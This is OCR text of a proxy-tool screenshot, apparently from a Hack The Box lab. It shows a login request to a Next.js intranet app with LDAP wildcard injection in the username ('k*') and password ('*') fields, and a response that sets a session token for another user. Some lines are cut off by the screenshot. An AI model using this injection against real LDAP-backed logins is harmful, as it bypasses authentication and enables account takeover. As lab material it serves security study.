 Request
Pretty Raw Hex
\n
11 Content-Length: 979
12 Origin: http://intranet.ghost.htb:8008
13 Connection: close
14
15 -----------------------------194108333128835275251376803504
16 Content-Disposition: form-data; name="1_$ACTION_REF_1"
17
18
19 -----------------------------194108333128835275251376803504
20 Content-Disposition: form-data; name="1_$ACTION_1:0"
21
22 {"id":"c471eb076ccac91d6f828b671795550fd5925940","bound":"$@1"}
23 -----------------------------194108333128835275251376803504
24 Content-Disposition: form-data; name="1_$ACTION_1:1"
25
26 [{}]
27 -----------------------------194108333128835275251376803504
28 Content-Disposition: form-data; name="1_$ACTION_KEY"
29
30 k2982904007
31 -----------------------------194108333128835275251376803504
32 Content-Disposition: form-data; name="1_ldap-username"
33
34 k*
35 -----------------------------194108333128835275251376803504
36 Content-Disposition: form-data; name="1_ldap-secret"
37
38 *
39 -----------------------------194108333128835275251376803504
40 Content-Disposition: form-data; name="0"
41
42 [{},"$K1"]
43 -----------------------------194108333128835275251376803504--
44
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 303 See Other
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 20 Jul 2024 09:29:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Ne
8 Cache-Control: no-cache, no-store, max-age=0, must-revalida
9 Set-Cookie: token=
Bearer%20eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3M
2VybmFtZSI6ImthdGhyeW4uaG9sbGFuZCJ9fQ.F1lF3Spt-C0F2N9xw-A6-
10 x-action-revalidated: [[],0,1]
11 x-action-redirect: /
12 X-Powered-By: Next.js
13 ETag: "bwc9mymkdm2"
14
15 {}